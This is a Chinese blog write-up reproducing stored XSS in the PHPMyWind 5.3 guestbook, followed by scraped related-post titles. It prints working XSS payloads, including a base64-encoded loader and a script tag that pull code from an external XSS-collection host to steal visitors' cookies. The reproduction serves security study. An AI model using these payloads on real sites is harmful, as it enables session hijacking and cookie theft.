XSS--PHPwind5.3复现

xss再分析

- 短payload

<svg/onload=alert(1)>

<body/onfocus=alert``>

<body/onfocus=confirm``>//过滤alert时用

- 防御xss

htmlspecialchars() 函数

把预定义的字符 "<" (小于)和 ">" (大于)转换为 HTML 实体



" onmouseover=alert(0) id="

phpmywind_5-3存储型xss复现

有留言板,尝试插一下



好像有过滤,没搞懂能不能行,尝试一下闭合试一下



<td height="40" align="right">联系方式:</td>

<td><input type="text" name="contact" id="contact" class="input" value="<img src=x onerror=alert(1)>" /></td>

联系方式这可以

" onmouseover=alert(0) id="

"><img src=x onerror=alert(1)><h1 a="

试一试xss平台代码,打不到cookies,应该是长度限制



留言内容绕过



在<textarea>标签中代码不会执行尝试先闭合这个标签

应该是可以弹的

</textarea><img src=x onerror=alert(1)><textarea>

结果没弹,这是被过滤了吗??

看资料,这一个代码可以,没搞懂,只是怎么闭合的呢??

"><img/src=x onerror=alert(2001)><"'

经过几次测试,好像是反斜杠的原因

"><img src=x onerror=alert(2001)><"'

这样就不行,在试几个





</textarea>

<img /src=x onerror=alert(1)><textarea>

确实是加上反斜杠就弹窗了



然而这样打不到cookies,很迷

<textarea><img /src=xonerror=eval(atob('cz1jcmVhdGVFbGVtZW50KCdzY3JpcHQnKTtib2R5LmFwcGVuZENoaWxkKHMpO3Muc3JjPSdodHRwOi8veHNzcHQuY29tL0JONlRLUz8nK01hdGgucmFuZG9tKCk='))></textarea>

</textarea><script /src=http://xxxx.com/BN6TKS?1526612900></script><textarea>

这个不弹窗的竟然能打到,真迷,

"><img src=x onerror=eval(atob('cz1jcmVhdGVFbGVtZW50KCdzY3JpcHQnKTtib2R5LmFwcGVuZENoaWxkKHMpO3Muc3JjPSdodHRwOi8veHNzcHQuY29tL0JONlRLUz8nK01hdGgucmFuZG9tKCk='))>< h1 a="

参考链接:http://0day5.com/archives/4033/

XSS--PHPwind5.3复现的更多相关文章

- 蝉知CMS 7.X XSS漏洞复现

个人博客地址:xzajyjs.cn 作为一个开源的企业门户系统(EPS), 企业可以非常方便地搭建一个专业的企业营销网站,进行宣传,开展业务,服务客户.蝉知系统内置了文章.产品.论坛.评论.会员.博客 ...

- 通过Web安全工具Burp suite找出网站中的XSS漏洞实战(二)

一.背景 笔者6月份在慕课网录制视频教程XSS跨站漏洞 加强Web安全,里面需要讲到很多实战案例,在漏洞挖掘案例中分为了手工挖掘.工具挖掘.代码审计三部分内容,手工挖掘篇参考地址为快速找出网站中可能存 ...

- YxCMS 1.4.7 最新版漏洞分析

i春秋作家:F0rmat 原文来自:YxCMS 1.4.7 最新版漏洞分析 0x01前言 很感谢关注我专辑的表哥,我会坚持写下去的,最近会慢一点,一月四篇是正常的. 在先知看到的,大部分都是后台漏洞, ...

- markdown反射型xss漏洞复现

markdown xss漏洞复现 转载至橘子师傅:https://blog.orange.tw/2019/03/a-wormable-xss-on-hackmd.html 漏洞成因 最初是看到Hack ...

- 蝉知CMS5.6反射型XSS审计复现

0x00 源起 最近在深入学习反射XSS时遇到蝉知CMS5.6反射型XSS这个案列,乍一看网上的漏洞介绍少之又少,也没有详细的审计复现流程.虽然是17年的漏洞了,不巧本人正是一个喜欢钻研的人.这个CM ...

- CVE-2022-39197(CobaltStrike XSS <=4.7)漏洞复现

最新文章更新见个人博客 漏洞说明 根据9.20日CobaltStrike官方发布的最新4.7.1版本的更新日志中介绍,<=4.7的teamserver版本存在XSS漏洞,从而可以造成RCE远程代 ...

- XSS 前端防火墙(5): 整装待发

到目前为止,我们把能用前端脚本防御 XSS 的方案都列举了一遍. 尽管看起来似乎很复杂累赘,不过那些是理论探讨而已,在实际中未必要都实现.我们的目标只是为了预警,能发现问题就行,并非要做到滴水不漏的程 ...

- XSS 前端防火墙(1):内联事件拦截

关于 XSS 怎样形成.如何注入.能做什么.如何防范,前人已有无数的探讨,这里就不再累述了.本文介绍的则是另一种预防思路. 几乎每篇谈论 XSS 的文章,结尾多少都会提到如何防止,然而大多万变不离其宗 ...

- Web安全XSS

Web安全XSS 简单的反射型XSS钓鱼演示 </form> <script> function hack(){ XSSImage=new Image; XSSImage.sr ...

- XSS Challenges闯关笔记

前言 做xss做疯了再来一个. 地址:https://xss-quiz.int21h.jp/ ,这个貌似是日本的一个安全研究员yamagata21做的. 做到第九关就跪了,而总共有二十关.一半都还没有 ...

随机推荐

- 从零一起学Spring Boot之LayIM项目长成记(一) 初见 Spring Boot

项目背景 之前写过LayIM的.NET版后端实现,后来又写过一版Java的.当时用的是servlet,websocket和jdbc.虽然时间过去很久了,但是仍有些同学在关注.偶然间我听说了Spring ...

- 理解JavaScript对象

理解JavaScript对象 对象是JavaScript的基本数据类型.对象是一种复合值:将很多值(原始值或者其他对象)聚合在一起. JavaScript对象不仅可以保持自有的属性,还可以从原型对象继 ...

- linux c 获取当前时间 毫秒级的 unix网络编程

#include <time.h> #inlcude <sys/time.h> char *gf_time(void) /* get the time */{ struct t ...

- Android 进价5_自定义广播 通过广播更新ListView的适配器 下载管理

1.在处理下载管理时,服务在后台运行,下载完成后要更新listview列表的按钮,将“下载”改成“打开”这样一个功能. 在Activity里面写一个静态内部类,继承广播.其中属性text_button ...

- GetSystemMetrics()函数的用法 转

转自 http://www.cnblogs.com/lidabo/archive/2012/07/10/2584725.html 可以用GetSystemMetrics函数可以获取系统分辨率,但这只是 ...

- mysql事务隔离

一.事务的特性 原子性.一致性.隔离性.持久性 二.事务的隔离级别 1.未提交读 (Read Uncommitpeatableted) 臭名昭著的脏读 ,事务A读到事务B未提交的数据 2.提交读RC( ...

- 二、Shiro 认证开发

I.java开发 环境准备 <dependencies> <dependency> <groupId>junit</groupId> <artif ...

- Python支付接口汇总大全(包含微信、支付宝等)

微信接口 wzhifuSDK- 由微信支付SDK 官方PHP Demo移植而来,v3.37下载地址 weixin_pay- 是一个简单的微信支付的接口 weixin_pay- 微信支付接口(V3.3. ...

- 大数据学习--day06(Eclipse、数组)

Eclipse.数组 Eclipse 的基本设置 调节控制条字体大小. Window -> Preferences -> General -> Appearance -> ...

- Centos7 Redis3.0 集群搭建备忘

(要让集群正常工作至少需要3个主节点,在这里我们要创建6个redis节点,其中三个为主节点,三个为从节点,对应的redis节点的ip和端口对应关系如下) 127.0.0.1:7000 127.0.0. ...